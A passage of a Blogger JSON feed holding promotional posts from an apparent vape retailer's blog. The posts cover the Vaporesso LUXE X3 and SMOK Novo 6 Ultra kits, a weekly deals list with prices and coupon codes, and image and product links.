\/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca 